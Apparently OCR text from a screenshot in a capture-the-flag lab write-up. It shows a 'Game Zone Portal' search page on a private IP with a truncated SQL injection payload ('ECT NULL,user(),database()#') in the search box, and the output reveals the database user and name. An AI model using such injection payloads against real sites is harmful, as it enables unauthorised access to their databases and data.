 Not secure 10.10.98.254/portal.php 1
Game Zone Portal
Search for a game review: ECT NULL,user(),database()# Search!
Title Review
root@localhost db